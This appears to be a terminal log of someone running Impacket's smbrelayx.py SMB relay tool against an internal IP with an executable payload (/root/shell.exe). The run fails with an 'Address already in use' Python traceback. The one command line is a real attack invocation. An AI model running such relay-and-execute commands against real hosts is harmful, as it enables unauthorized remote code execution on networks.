 GetADUsers.py goldenPac.py netview.py rdp_check.py services.py
[firefart@localhost examples]# python3 smbrelayx.py -h 192.168.93.20 -e /root/shell.exe
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
Exception in thread Thread-2:
Traceback (most recent call last):
File "/usr/local/python/lib/python3.6/threading.py", line 916, in _bootstrap_inner
self.run()
File "smbrelayx.py", line 668, in run
self.outputFile, self.one_shot, runSocks = self.runSocks)
File "smbrelayx.py", line 466, in __init__
socketserver.TCPServer.__init__(self,server_address, RequestHandlerClass)
File "/usr/local/python/lib/python3.6/socketserver.py", line 456, in __init__
self.server_bind()
File "/usr/local/python/lib/python3.6/socketserver.py", line 470, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use